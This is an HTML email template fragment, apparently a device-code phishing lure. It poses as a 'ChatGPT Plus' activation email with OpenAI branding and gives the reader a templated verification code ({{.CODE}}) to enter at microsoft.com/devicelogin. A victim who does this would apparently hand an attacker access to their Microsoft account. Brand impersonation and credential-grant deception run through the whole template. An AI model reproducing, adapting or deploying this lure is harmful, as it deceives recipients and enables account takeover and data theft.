 }
.logo {
display: block;
margin: 0 auto;
max-width: 200px;
border: none;
}
h1 {
color: #00B295;
margin-top: 30px;
font-size: 24px;
/* margin-bottom: 0; */
font-weight: bold;
}
.content {
max-width: 600px;
margin: 0 auto;
padding: 20px;
text-align: center;
}
h4 {
color: ##00B295;
margin-bottom: 0;
}
.spacer {
margin-bottom: 30px;
}
.footer {
font-size: 10px;
color: #252425;
text-align: center;
}
</style>
</head>
<body>
<div class="container">
<div class="content">
<img src="https://wpwww-prod.s3.us-west-2.amazonaws.com/uploads/sites/564/2023/04/ChatGPT.jpeg" alt="Bluebeam Revu" class="logo">
<h1 style="text-align: center;">ChatGPT Plus</h1>
<p></p>
<p class="spacer"></p>
<p>To activate your subscription, follow the instructions below and enter your <b>verification code</b> when requested</p>
<p class="spacer"></p>
<ul>
<li>Your verification code is <b><u>{{.CODE}}</u></b></li>
<p class="spacer"></p>
<li>Follow the link below and enter your code to access ChatGPT Plus</li>
<p class="spacer"></p>
<li><b><span class="underline">microsoft.com/devicelogin</span></b></li>
<p class="spacer"></p>
<img src="https://upload.wikimedia.org/wikipedia/commons/4/4d/OpenAI_Logo.svg" alt="OpenAi" style="display: block; margin: 0 auto; max-width: 80px;"